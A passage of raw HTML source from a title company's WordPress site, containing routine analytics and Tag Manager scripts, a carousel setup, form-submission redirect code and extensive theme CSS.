                        let tracker = ga.getAll()[0];
                        if (tracker) {
                            tracker.send('pageview', virtual_url, 'Form Submitted');
                        }
                    } else {
                        ga('send', { 'hitType': 'pageview', 'page': virtual_url, 'title': 'Form Submitted' });
                    }
                } catch(err) {
                    console.log('Google Analytics not set!');
                    console.log(err.message);
                }
            }
        });

    </script>
    <style type="text/css">
.tt-btn,
input[type=submit].tt-btn,.calctap-txt-btn,a.ttap-launch-app-btn{
	background-color: #202b6e;
	color: #ffffff !important;
}

div.tt-home-intro-btn a{
	background-color: #202b6e;
	color: #ffffff !important;
	padding: .45em 1.2em;
    -webkit-animation-duration: .2s;
    -moz-animation-duration: .2s;
    -o-animation-duration: .2s;
    animation-duration: .2s;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.7em!important;
    -webkit-transition: all .2s;
    -moz-transition: all .2s;
    transition: all .2s;
}

.tt-btn,
input[type=submit].tt-btn,
.calctap-txt-btn.ttap-calc-widget-img {
	font-family: PT Serif;
}

.tt-btn:hover,
.tt-btn:active,
.tt-btn:focus,
input[type=submit].tt-btn:hover,
input[type=submit].tt-btn:active,
input[type=submit].tt-btn:focus,
.calctap-txt-btn.ttap-calc-widget-img:hover,a.ttap-launch-app-btn:hover,div.tt-home-intro-btn a:hover {
	background-color: #0327a8;
	color: #ffffff !important;
}

.tt-opaque-header #top-header .tt-top-phone-number {
    color: #202b6e;
}

a.et_pb_button, .tt-footer .tt-footer-map-row a.et_pb_button{
color: #ffffff !important;
}
.tt-sidebar-btns .fa {
    transform: rotate(0deg);
}

@media screen and (max-width: 980px) {
	.tt-transparent-header #top-header .tt-top-phone-number {
    color: #202b6e;
	}
}
.grecaptcha-badge{
	visibility: collapse !important;
}
</style>


<!--BEGIN: TRACKING CODE MANAGER (v2.0.15) BY INTELLYWP.COM IN HEAD//-->
<!-- Google tag (gtag.js) -->
<script async src="//www.googletagmanager.com/gtag/js?id=UA-260788980-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-260788980-1');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NP6Q7S69');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NP6Q7S69');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css" />
<script>
	jQuery(function($){
        $(document).ready(function(){	
            $('.owl-carousel').owlCarousel({
				autoplayHoverPause:true,
                loop:true,
                margin:40,
                nav:false,
				autoplay:true,
    			autoplayTimeout:2000,
				dots: true,
       			items: 5,
				responsive:{
					0:{
						items:1
					},
					320:{
						items:2
					},
					600:{
						items:2
					},
					980:{
						items:3
					},
					1000:{
						items:4
					}
				}
            })
        });
	});
</script>


<script>
   jQuery(document).ready(function(){
       // trigger custom analytics goals
       function ttTriggerAnalyticsGoal(actionName) {
           if ("gtag" in window) {
               gtag('event', actionName);
           } else {
               ga('send', {'hitType': 'event', 'eventAction': actionName});
           }
           console.log('event sent:' + actionName);
       }

       // Customize this part of the code only --- start
       let titletapGATracked = {
           'phone': false,
           'email': false,
           'forms': {
               '9985': 'contact-form-submitted',
			   '13185': 'contact-form-submitted',
           }
       };
       // Customize this part of the code only --- end

       for (let track in titletapGATracked) {
           if (titletapGATracked.hasOwnProperty(track)) {
               if (track === 'phone' && titletapGATracked[track] !== false) {
                   jQuery('a[href^="tel:"]').click(function(){
                       ttTriggerAnalyticsGoal(titletapGATracked[track]);
                   });
               } else if (track === 'email' && titletapGATracked[track] !== false) {
                   jQuery('a[href^="mailto:"]').click(function(){
                       ttTriggerAnalyticsGoal(titletapGATracked[track]);
                   });
               } else if (track === 'forms') {
                   let trackedForms = titletapGATracked[track];
                   for (let formId in trackedForms) {
                       if (trackedForms.hasOwnProperty(formId)) {
                           document.addEventListener('wpcf7mailsent', function(event){
                               if (event.detail.contactFormId === formId) {
                                   ttTriggerAnalyticsGoal(trackedForms[formId]);
                               }
                           }, false);
                       }
                   }
               }
           }
       }
   });
</script>

<script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
	//Redirect Order Title Form
	if (event.detail.contactFormId ==  '9989') { 
		setTimeout( () => {
			location = 'https://ntitleohio.com/order-thank-you/';
		}, 500 ); 
	} 
	//Redirect Contact Form
	if (event.detail.contactFormId ==  '9984') { 
		setTimeout( () => {
			location = 'https://ntitleohio.com/thank-you/';
		}, 500 );
	}
	//Redirect Partner Form
	if (event.detail.contactFormId ==  '14048') { 
		setTimeout( () => {
			location = 'https://ntitleohio.com/thank-you/';
		}, 500 );
	}
}, false );
</script>

<link rel="icon" href="https://ntitleohio.com/wp-content/uploads/sites/104/2023/07/Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ntitleohio.com/wp-content/uploads/sites/104/2023/07/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ntitleohio.com/wp-content/uploads/sites/104/2023/07/Favicon.png" />
<meta name="msapplication-TileImage" content="https://ntitleohio.com/wp-content/uploads/sites/104/2023/07/Favicon.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#414141}h1,h2,h3,h4,h5,h6{color:#333333}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#202b6e}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#202b6e}.footer-widget h4{color:#202b6e}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#202b6e}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#202b6e}a{color:#202b6e}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333333}.et_search_form_container input::-moz-placeholder{color:#333333}.et_search_form_container input::-webkit-input-placeholder{color:#333333}.et_search_form_container input:-ms-input-placeholder{color:#333333}#top-menu li a{font-size:17px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:17px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#202b6e}#main-footer{background-color:#ffffff}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#333333}.footer-widget{color:#333333}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#9d722d}.footer-widget li:before{border-color:#333333}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:16px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#footer-widgets .footer-widget li:before{top:10.6px}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#9d722d}#et-footer-nav .bottom-nav li.current-menu-item a{color:#9d722d}.bottom-nav,.bottom-nav a{font-size:16px}#footer-info,#footer-info a{color:#7a7a7a}body .et_pb_button{background-color:#202b6e;border-width:4px!important;border-color:#202b6e;border-radius:0px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;background-color:#0327a8;border-color:#0327a8!important;border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.3em}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:65px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:65px}.et_header_style_split .centered-inline-logo-wrap{width:130px;margin:-130px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:130px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:130px}.et_header_style_centered #top-menu>li>a{padding-bottom:23px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:56px 0 56px 0!important}.et_header_style_centered #main-header .logo_container{height:130px}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:23.4px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:38px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:38px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:75px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:75px;margin:-75px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:75px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:75px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:29px 0 29px 0!important}.et_header_style_split #main-header .centered-inline-logo-wrap{width:auto;height:144px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:auto;height:89px}.et_header_style_split .centered-inline-logo-wrap #logo,.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:auto;max-height:100%}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#202b6e}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333333!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333333!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#202b6e!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:rgba(0,0,0,0.6)}.et_close_search_field:after{color:rgba(0,0,0,0.6)!important}.et_search_form_container input::-moz-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(0,0,0,0.6)}.et_search_form_container input:-ms-input-placeholder{color:rgba(0,0,0,0.6)}}	h1,h2,h3,h4,h5,h6{font-family:'PT Serif',Georgia,"Times New Roman",serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'PT Serif',Georgia,"Times New Roman",serif}#main-header,#et-top-navigation{font-family:'PT Serif',Georgia,"Times New Roman",serif}body #page-container #sidebar{width:30%}body #page-container #left-area{width:70%}.et_right_sidebar #main-content .container:before{right:30%!important}.et_left_sidebar #main-content .container:before{left:30%!important}html body{font-size:18px;font-weight:normal}h1,h2,h3,h4,h5,h6{font-weight:600!important}.fa{display:inline-block!important}body:not(.et_pb_pagebuilder_layout) #main-content{background-color:#fff!important}#et_mobile_nav_menu{text-transform:uppercase}.tt-visuallyhidden{display:none}.wpcf7-form label,.tt-gray{color:#757575!important}.et_pb_blurb_content p:last-of-type,p:last-of-type{padding-bottom:1em}.entry-content ul{margin-left:15px}.entry-content ol{padding:0 0 23px 1em;margin-left:15px;list-style-position:outside}.pagination{padding-bottom:30px!important}h1,h2,h3,h4,.et_pb_slide_description .et_pb_slide_title{line-height:1.3em;font-weight:600}.tt-body-link.tt-light a{color:#fff!important}.tt-body-link.tt-light a:hover{border-bottom:1px solid #fff;color:#fff!important}.tt-subtitle{padding-bottom:20px!important;text-transform:uppercase!important;font-size:25px!important;line-height:1.3em!important}.tt-hero-header .et_pb_slide_description h1.et_pb_slide_title{padding-bottom:0}.tt-home-hero h1.tt-section-header{font-size:70px!important}h2.tt-section-header{font-size:45px!important}h3.tt-section-subheader{font-size:30px!important}h4.tt-section-subheader{font-size:20px!important}h5.tt-section-subheader{font-size:19px!important}p.et_pb_member_position{font-size:15px;line-height:1.4em}.tt-header-color{color:#202b6e!important}.tt-header-color-light{color:#202b6e!important}.tt-homepage-hr{border-style:solid;color:#a71e25!important;width:70%;border-width:2px}.tt-btn,input[type=submit].tt-btn,.et_pb_button{text-transform:capitalize;border-radius:0px;font-size:18px}ul.tt-section-list.tt-no-padding-btm{padding-bottom:0}.tt-no-padding-btm,.tt-no-padding-btm p{padding-bottom:0!important}.tt-list-padding-top{padding-top:15px!important}.et_right_sidebar #main-content .container:before{display:none}.et_right_sidebar #sidebar{padding-left:0px;text-align:center}.tt-mobile-contact{display:none}.et_pb_tabs ul{margin-left:0px}.owl-stage{display:flex;align-content:center;align-items:center}#al55_wdgt89_144pw_widgetbuttonframe{width:180px!important}p.post-meta{display:none}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-bottom:58px}div#media_image-4 a:hover{border-bottom:0px}.tt-row-centers{align-content:center;align-items:center}.tt-no-padding-bottom{padding-bottom:0px!important}.tt-no-hover-effect:hover{border-bottom:none!important}p.tt-no-padding-btm{padding-bottom:0!important}.et_pb_testimonial span.et_pb_testimonial_author{margin-top:20px!important}.tt_sidebar_widget h2.widgettitle{display:none}p.tt-services-p{height:160px}p.tt-services-p.userway-s14-active{height:auto!important}#tt-header-wrap #top-header #et-info{text-align:center;float:none!important}.tt-top-header-translator{display:inline-block}.tt-top-html-custom .tt-header-btn{margin-left:5px}.tt-logo-left-big #top-header{z-index:99999999999}#main-header{top:0!important}.et_header_style_split .centered-inline-logo-wrap #logo{margin-top:72px!important}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{margin-top:0!important}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:30px 0 0 0!important}#top-menu li a,.et_search_form_container input{font-weight:500}#top-menu li{padding-right:12px!important}#top-menu li ul.sub-menu>li{padding-right:0!important}.et_header_style_split #main-header .container,.et_header_style_split #main-header .logo_container{padding-bottom:0px!important}.blank-link{cursor:default}.centered-inline-logo-wrap{width:280px!important}.et-fixed-header .centered-inline-logo-wrap{width:180px!important}.et_fixed_nav #main-header.et-fixed-header{top:0px!important}.et_header_style_split #main-header .centered-inline-logo-wrap{margin:-53px 0}.et_header_style_split .centered-inline-logo-wrap #logo,.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90%;animation:none!important}.et_header_style_split #main-header .centered-inline-logo-wrap .logo_container{height:100%}.et_header_style_split #main-header .centered-inline-logo-wrap,.logo_container{transition:none!important}.et_header_style_split .centered-inline-logo-wrap #logo{margin-top:-15px}#top-menu-nav>.nav>li>ul.sub-menu>li>a{min-width:auto}#top-menu-nav>.nav>li>ul.sub-menu>li.tt-careers-sub>ul.sub-menu{top:-3px;padding:0}#top-menu-nav>.nav>li>ul.sub-menu>li.tt-careers-sub>ul.sub-menu>li{padding:0}#top-menu-nav>.nav>li>ul.sub-menu>li.tt-careers-sub>ul.sub-menu>li>a{width:100%}#top-menu li>ul.sub-menu>li>a{width:100%;min-width:200px!important}#top-menu-nav>.nav li li.tt-careers-sub ul{left:200px}.et_pb_slide_0.et_pb_slide .et_pb_slide_overlay_container{background-color:rgb(0 0 0 / 40%)!important}.tt-home-hero .et_pb_slide{height:60vh!important;min-height:450px!important}.tt-home-hero .hero-inner .et_pb_slide{height:90vh!important;min-height:700px!important;background-position:center!important}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{transform:none}.tt-hero-half .tt-home-hero .et_pb_slides .et_pb_slide_description,.tt-hero-full .tt-home-hero .et_pb_slides .et_pb_slide_description{padding:2% 8% 10%}.tt-home-hero .et_pb_slides .et_pb_slide_description,.tt-home-hero .et_pb_slides .et_pb_slide_description{padding:0!important}p.tt-banner-btn a.et_pb_button:nth-child(1),p.tt-banner-btn a.et_pb_button:nth-child(2){margin-right:5px!important}p.tt-banner-btn a.et_pb_button{margin-top:0px;margin-bottom:15px;width:100%;max-width:190px}a.et_pb_button.tt-hero-btn:nth-child(1){margin-right:10px}.tt-office-gallery.et_pb_bg_layout_light .et-pb-arrow-prev,.tt-office-gallery.et_pb_bg_layout_light .et-pb-arrow-next{color:#fff!important}.tt-services-blurb .et_pb_module_header,.tt-contact-blurb .et_pb_module_header{border-color:#aeafaf;border-left-width:1px;padding:0px 0px 1px 15px;border-style:solid}.tt-services-blurb .et_pb_blurb_description,.tt-contact-blurb .et_pb_blurb_description{padding:0px 0px 0px 15px}.tt-services-accordion .et_pb_toggle{padding:15px;border:1px solid #0f2c60;margin-bottom:10px!important}.tt-services-accordion .et_pb_toggle_content{padding-top:10px}.tt-services-accordion ul{padding-bottom:0!important}.tt-services-accordion .et_pb_toggle_title:before{color:#0f2c60}.translated-ltr p.tt-services-desc{min-height:100px}.translated-ltr .tt-serv-p{height:auto!important}.translated-ltr .tt-services-blurb h4.et_pb_module_header a{font-size:20px}.translated-ltr #menu-services a,.translated-ltr .tt-sidebar-getintouch a,.translated-ltr .tt-capitalize,.translated-ltr a.tt-capitalize,.translated-ltr #footer-info .tt-capitalize{text-transform:capitalize!important}.tt-footer-location-blurb{position:relative;width:100%}#block-8 .ft-logo a:hover{border-bottom:none}.tt-footer-location-blurb .et_pb_blurb_content{max-width:100%}.tt-footer-location-blurb:hover .et_pb_image_wrap:before{position:absolute;content:"";width:100%;height:100%;top:0;left:0;background-color:rgba(192,135,46,0.95)}.tt-footer-location-blurb:hover h4.et_pb_module_header{visibility:hidden}.tt-footer-location-blurb:hover .middle{opacity:1}.tt-footer-location-blurb h4.et_pb_module_header{text-align:center;font-size:15px;text-transform:uppercase;background:#202b6e;color:#fff;padding:4.5% 5%;margin-top:-9px;font-weight:500}.tt-footer-location-blurb .et_pb_main_blurb_image{margin-bottom:0px}.tt-footer-location-blurb img{opacity:0!important}.tt-footer-location-blurb .middle{transition:.5s ease;opacity:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);text-align:center;width:100%}.tt-footer-location-blurb .text{color:white;font-size:16px;padding:16px 32px}.tt-footer-location-blurb .text p{color:#fff;font-size:15px;text-transform:uppercase;line-height:1.3em;font-weight:500}.tt-footer-location-blurb .middle .text a{font-weight:500;border:1px solid #fff!important;font-size:14px!important;text-transform:uppercase!important;padding:12px 20px;border-radius:0px!important;color:#fff!important}#footer-widgets .footer-widget li a:hover{color:#2f32b5}.et-social-icon a i.fa{color:#ffffff!important;text-align:center;font-size:15px;margin-top:6.5px;font-family:'Fontawesome'}.et-social-icon a{margin-right:0px;margin-left:0px!important;-webkit-transition:all 0.3s;transition:all 0.3s;position:relative;-webkit-border-top-left-radius:50%;border-top-left-radius:50%;-webkit-border-top-right-radius:50%;border-top-right-radius:50%;-webkit-border-bottom-right-radius:50%;border-bottom-right-radius:50%;-webkit-border-bottom-left-radius:50%;border-bottom-left-radius:50%;background-clip:padding-box;margin-left:1rem;display:inline-block;width:1.8rem;height:1.8rem;text-align:center;background-color:#202b6e}ul#menu-quick-menu li:last-child{margin-bottom:0!important}#main-footer .container #footer-widgets .footer-widget{margin-bottom:0px!important}p#footer-info{padding-bottom:0}#footer-bottom{padding:15px}.blog-summary-top{display:none}#left-area{padding-bottom:0px}.pagination{padding-bottom:0px!important}.et_pb_post{margin-bottom:58px}body:not(.et_pb_pagebuilder_layout) #sidebar{padding-bottom:0px!important}.single .et_pb_post{margin-bottom:0px!important}.single .post{padding-bottom:0px!important}body:not(.et-tb).search-results #main-content .container,body:not(.et-tb-has-header).search-results #main-content .container,body:not(.et-tb).search-no-results #main-content .container,body:not(.et-tb-has-header).search-no-results #main-content .container,body:not(.et-tb).error404 #main-content .container,body:not(.et-tb-has-header).error404 #main-content .container{padding:80px 0}.search-results h2.entry-title a:hover,translated-ltr .search-results h2.entry-title:hover{color:#2f32b5!important}@media (max-width:980px){.et_header_style_centered #et_top_search,.et_vertical_nav.et_header_style_centered #main-header #et_top_search,.et_header_style_split #et_top_search,.et_vertical_nav.et_header_style_split #main-header #et_top_search{display:block!important;float:right;z-index:99999}.et_header_style_centered #et_search_icon:before{top:7px;left:-3px}.et_header_style_split #et_search_icon:before{margin-top:0;left:-18px}.et_header_style_centered .et_search_outer,.et_header_style_split .et_search_outer{display:block}.et_header_style_centered .container.et_search_form_container,.et_header_style_split .container.et_search_form_container.et_pb_search_visible,.et_header_style_split .container.et_search_form_container.et_pb_search_form_hidden{max-width:100%!important}.et_header_style_centered .container.et_search_form_container.et_pb_search_visible,.et_header_style_split .container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeInTop 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeInTop 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeInTop 1s 1 cubic-bezier(.77,0,.175,1)}.et_header_style_centered .et_pb_menu_hidden #et_search_icon:before,.et_header_style_centered .et_pb_menu_hidden .mobile_menu_bar,.et_header_style_centered .et_pb_menu_hidden .select_page,.et_header_style_split .et_pb_menu_hidden #et_search_icon:before,.et_header_style_split .et_pb_menu_hidden .mobile_menu_bar,.et_header_style_split .et_pb_menu_hidden .select_page{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeOutBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_header_style_centered .et_pb_menu_visible .select_page,.et_header_style_split .et_pb_menu_visible .select_page{opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeInBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_header_style_centered span.et_close_search_field,.et_header_style_split span.et_close_search_field{right:5px}.et_header_style_centered .et-search-form input,.et_header_style_split .et-search-form input{left:10px;right:auto}.et_header_style_centered .et-search-form input,.et_header_style_centered span.et_close_search_field,.et_vertical_nav.et_header_style_centered .et-search-form input,.et_vertical_nav.et_header_style_centered span.et_close_search_field,.et_header_style_split .et-search-form input,.et_header_style_split span.et_close_search_field{top:unset!important;line-height:2em}.et_header_style_centered span.et_close_search_field,.et_header_style_split span.et_close_search_field{bottom:20px}.et_header_style_centered .et-search-form,.et_header_style_split .et-search-form{width:100%!important;max-width:100%!important;bottom:20px}.et_header_style_centered .et_close_search_field:after,.et_header_style_split .et_close_search_field:after{margin-top:-2px}}.tt-faq-accordion .et_pb_toggle{margin-bottom:10px;padding:15px;background-color:#fff;border:1px solid #943734}.tt-faq-accordion .et_pb_toggle_title{padding:0 20px 0 0!important}.tt-faq-accordion .et_pb_toggle_title:before{color:#943734!important}.tt-locations-accordion .et_pb_toggle{background-color:transparent!important;margin-bottom:10px!important;padding:15px!important;border:1px solid #fff!important}.tt-locations-accordion .et_pb_toggle .et_pb_toggle_title{padding:0!important}.tt-locations-accordion .et_pb_toggle_content{padding-top:10px}.tt-locations-accordion .et_pb_toggle_title:before{display:none}.closing-process-accordion .et_pb_toggle{margin-bottom:10px!important;background-color:#fff;padding:15px;border:1px solid #0f2c60}.closing-process-accordion .et_pb_toggle_title{padding:0 15px 0 0}.tt-legal-section .et_pb_text{display:table;height:100%}.tt-legal-section .et_pb_text_inner{display:table-cell;vertical-align:middle}.tt-team-module .et_pb_member_position{padding-bottom:0px}.tt-team-module .et_pb_team_member_image{margin:0 auto 12px;text-align:center}.tt-team-module:hover img{-ms-transform:scale(1.00)!important;-webkit-transform:scale(1.00)!important;transform:scale(1.00)!important;-webkit-transition:all 500ms cubic-bezier(0.170,0.690,0.470,0.995);-moz-transition:all 500ms cubic-bezier(0.170,0.690,0.470,0.995);-o-transition:all 500ms cubic-bezier(0.170,0.690,0.470,0.995);transition:all 500ms cubic-bezier(0.170,0.690,0.470,0.995)}.tt-team-module{border:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;-o-border-radius:0px;overflow:hidden;width:100%;position:relative;z-index:1;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tt-team-module img{-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;-ms-transform:scale(1.03);-webkit-transform:scale(1.03);transform:scale(1.03);-webkit-transform-origin:bottom;-moz-transform-origin:bottom;-ms-transform-origin:bottom;-o-transform-origin:bottom;transform-origin:bottom}.tt-row-team .et_pb_team_member_image,.tt-row-team .et_pb_team_member_image img{width:100%;max-width:100%}.tt-team-module .et_pb_team_member_description{padding:0px!important}a.tt-link-white{color:#ffffff;text-decoration:none}a.tt-link-white:hover,.et_pb_text_inner a.tt-link-white:hover{border-bottom:1px solid #ffffff!important;color:#ffffff!important}.et_pb_blurb_description a.tt-link-white:hover{border-bottom:1px solid #ffffff!important;color:#ffffff!important}@media (max-width:980px) and (min-width:768px){.et_pb_column .et_pb_team_member_description{display:unset}}@media (max-width:980px){html body{font-size:16px!important}#top-header .container{background-color:#ffffff}#et_search_icon:before{top:28px}.tt-btn,input[type=submit].tt-btn,.et_pb_button{font-size:17px}.et_mobile_menu li a{text-transform:uppercase}.tt-team-row .et_pb_text,.tt-team-row .et_pb_button_module_wrapper{text-align:center}.tt-section-team .et_pb_column_5{padding-top:0px}.tt-team-module img{margin-bottom:10px}.translate a{width:100px}.hero-inner .translate a:after{bottom:1px!important}.tt-team-row .et_pb_column{margin-bottom:5px}.translated-ltr p.tt-banner-btn 